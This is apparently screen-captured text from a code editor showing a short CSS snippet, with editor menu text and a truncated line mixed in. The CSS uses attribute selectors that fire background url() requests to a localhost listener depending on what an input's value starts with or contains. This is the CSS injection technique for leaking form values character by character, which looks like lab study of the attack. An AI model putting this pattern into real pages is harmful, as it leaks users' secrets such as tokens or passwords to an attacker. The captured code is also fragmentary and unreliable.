 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 5:25 PM
quickstyle
# Untitled-1 3 app.py 6
1
2 <style>
3
4
<input value="abd…">
5 ocalhost:5000/l?l=a")
Selector Specificity: (0, 1, 1)
6
7 input[value^="abd" i ] {
8 --c-b: url("http://localhost:5000/l?l=b")
9 }
10
11 input {
12 background: var(--c-a,none),var(--c-b,none),
13 }
14
15 input[value*="AB"] {
16 background: url("http://localhost:5000/l?l=b")
17 }
18
19 </style>
1
1